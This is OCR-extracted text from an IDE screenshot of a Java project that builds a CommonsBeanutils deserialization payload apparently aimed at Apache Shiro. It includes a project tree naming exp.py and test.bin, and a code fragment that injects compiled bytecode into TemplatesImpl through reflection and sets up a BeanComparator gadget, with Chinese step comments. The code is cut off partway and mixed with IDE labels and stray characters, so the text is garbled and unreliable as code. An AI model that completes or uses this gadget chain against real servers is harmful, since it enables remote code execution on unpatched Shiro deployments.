 T test 版本控制 CommonsBeanutilsShiroPayload
项目
Main.java pom.xml (xyShiro) MyClassLoader.java CommonsBeanutilsShiroPayload.java exp.py CommonsBeanutilsShiroPayload.class
test D:\WangAn\java\test
.idea
src
main
java
org.example
Main
CommonsBeanutilsShiroPayload
exp.py
MyClassLoader
resources
test
target
classes
org
CommonsBeanutilsShiroPayload
MyClassLoader
generated-sources
.gitignore
pom.xml
test.bin
外部库
< 1.8 > C:\Program Files\Java\jdk-1.8
lib
6 1
5 import java.io.ObjectOutputStream;
6 import java.lang.reflect.Field;
7 import java.nio.file.Files;
8 import java.nio.file.Paths;
9 import java.util.Collections;
10 import java.util.PriorityQueue;
11
12
13 public class CommonsBeanutilsShiroPayload{
14 public static void setFieldValue(final Object obj, final String fieldName, final Object value) throws Exception { 4 usages
15 Field field = obj.getClass().getDeclaredField(fieldName);
16 field.setAccessible(true);
17 field.set(obj, value);
18 }
19 public static void main(String[] args) throws Exception {
20 //1.构造TemplatesImpl对象，其中code就是读取第一步构造好的类加载器。
21 byte[] code = Files.readAllBytes(Paths.get( first: "D:\\WangAn\\java\\test\\target\\classes\\CommonsBeanutilsShiroPayload.class"));
22 System.out.println(code.length);
23 TemplatesImpl obj = new TemplatesImpl();
24 setFieldValue(obj, fieldName: "_bytecodes", new byte[][] {code});
25 setFieldValue(obj, fieldName: "_name", value: "test");
26 //setFieldValue(obj, "_tfactory", new TransformerFactoryImp);
27
28
29 //2.实例化BeanComparator，其中comparator的部分就用我们找到的替换类
30 // BeanComparator comparator = new BeanComparator(null,String.CASE_INSENSITIVE_ORDER);
31 BeanComparator comparator = new BeanComparator( property: null, Collections.reverseOrder());
10
01
m
01
Run CommonsBeanutilsShiroPayload
"C:\Program Files\Java\jdk-1.8\bin\java.exe" ...
2683
进程已结束，退出代码为 0
test > src > main > java > CommonsBeanutilsShiroPayload > setFieldValue 18:6 CRLF UTF-8 4 个空格